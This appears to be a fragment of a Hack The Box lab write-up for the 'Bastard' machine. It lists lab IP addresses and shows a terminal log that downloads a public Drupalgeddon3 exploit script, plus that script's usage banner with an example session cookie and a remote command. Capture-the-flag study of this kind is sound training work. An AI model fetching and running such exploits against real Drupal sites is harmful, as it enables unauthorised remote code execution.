 192.168.1.15
10.10.14.238
10.129.115.148 - Bastard
❯ wget https://raw.githubusercontent.com/oways/SA-CORE-2018-004/refs/heads/master/drupalgeddon3.py
--2025-03-19 11:29:51-- https://raw.githubusercontent.com/oways/SA-CORE-2018-004/refs/heads/master/drupalgeddon3.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 2606:50c0:8003::154, 2606:50c0:8001::154, 2606:50c0:8002::154
, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|2606:50c0:8003::154|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1527 (1.5K) [text/plain]
Saving to: ‘drupalgeddon3.py’
drupalgeddon3.py 100%[=======================================================>] 1.49K --.-KB/s in 0.002s
2025-03-19 11:29:51 (938 KB/s) - ‘drupalgeddon3.py’ saved [1527/1527]
❯ ls
drupal_exploit.php drupalgeddon3.py drupalggedon2.rb PS.ps1 {} session.json {} user.json
❯ python2 drupalgeddon3.py
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python
2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the
next release.
[Usage]
python drupalgeddon3.py [URL] [Session] [Exist Node number] [Command]
[Example]
python drupalgeddon3.py http://target/drupal/ "SESS60c14852e77ed5de0e0f5e31d2b5f775=htbNioUD1Xt06yhexZh_FhL-h0k_BHWMVhvS6D7_DO0"
6 "uname -a"
VPN - root's tasks
Privilege Escalation